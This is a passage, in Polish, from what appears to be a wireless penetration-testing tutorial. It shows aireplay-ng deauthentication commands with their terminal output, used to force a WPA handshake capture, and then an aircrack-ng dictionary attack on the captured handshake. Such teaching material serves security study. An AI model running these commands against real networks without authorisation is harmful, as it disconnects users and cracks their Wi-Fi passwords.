 2.1. Rozłączenie klienta

Jeżeli proces pozyskiwania uwierzytelnienia rozpoczął się już, gdy klient był podłączony do AP można poczekać, aż połączy się ponownie generując oczekiwany przez nas etap uwierzytelnienia. Inną skuteczniejszą i szybszą drogą jest zainicjowanie na nim ponownego podłączenia wydając polecenie aireplay-ng, które wymusi bezwarunkowe rozłączenie klientów podłączonych do AP do którego sygnał rozłączenia zostanie wysłany. Oczywiście rozłączony klient będzie próbował ponownie nawiązać połączenie inicjując oczekiwany proces uwierzytelnienia.

aireplay-ng --deauth 1 -a 00:0E:2E:F9:96:C8 mon0
root@bt:~# aireplay-ng --deauth 1 -a 00:0E:2E:F9:96:C8 mon0
13:09:42 Waiting for beacon frame (BSSID: 00:0E:2E:F9:96:C8) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:09:42 Sending DeAuth to broadcast -- BSSID: [00:0E:2E:F9:96:C8]
root@bt:~# aireplay-ng --deauth 1 -a 00:0E:2E:F9:96:C8 mon0
13:09:52 Waiting for beacon frame (BSSID: 00:0E:2E:F9:96:C8) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:09:52 Sending DeAuth to broadcast -- BSSID: [00:0E:2E:F9:96:C8]

Rysunek 2. Efekt działania polecenia aireplay-ng

2.2. Słownikowe wyszukiwanie hasła

Po uzyskaniu procesu uwierzytelnienia należy skorzystać z polecenia aircrack-ng w celu wyszukania hasła odpowiadającego procesowi uwierzytelniania. Oczywiście do wykonania tej operacji niezbędne jest posiadanie pliku ze słownikiem przykładowych haseł, na którym aircrack. będzie się opierał wyszukując pasującego rozwiązania. Proces ten jest dosyć czasochłonny i bezpośrednio skorelowany z wielkością słownika, jak i możliwościami obliczeniowymi maszyny na której jest przeprowadzana operacja. Aby zainicjować proces wyszukiwania hasła należy wykonać polecenie:

root@bt:~# aircrack-ng WPAWrite-05.cap -w /pentest/passwords/wordlists/darkc0de.lst

gdzie:
– WPAWrite-05.cap plik z przechwyconym etapem uwierzyteniania,
– /pentest/passwords/wordlists/darkc0de.lst – ścieżka dostępu do pliku zawierającego słownik.

139